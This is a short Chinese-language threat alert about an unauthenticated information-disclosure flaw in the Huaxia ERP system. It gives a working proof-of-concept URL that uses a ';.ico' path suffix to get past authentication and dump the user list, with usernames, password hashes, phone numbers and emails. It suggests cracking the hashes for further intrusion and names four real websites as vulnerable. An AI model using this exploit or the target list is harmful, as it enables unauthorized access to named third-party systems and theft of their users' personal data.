 20230215 威胁预警
华夏 ERP 系统信息泄露漏洞
产品简述：
华夏 ERP（系统官网 http://www.huaxiaerp.com/）基于 SpringBoot 框架和 SaaS
模式，立志为中小企业提供开源好用的 ERP 软件，目前专注进销存+财务+生产功
能。主要模块有零售管理、采购管理、销售管理、仓库管理、财务管理、报表查询、
系统管理等。支持预付款、收入支出、仓库调拨、组装拆卸、订单等特色功能。拥
有库存状况、出入库统计等报表。同时对角色和权限进行了细致全面控制，精确到
每个按钮和菜单。
漏洞概述
可未授权获取 ERP 系统用户信息列表，包含用户名、密码 hash、手机号、邮箱，
对密码 hash 进行解密以登录系统进行进一步渗透攻击。
漏洞 POC
http://ip:port/jshERP-boot/user/getAllList;.ico
存在漏洞 URL（部分列举）
https://erp.rxchf.cn/
http://hnxcmz.cn/
https://erp.jhyd-sc.com/
https://smartcanteen.ycdajia.com/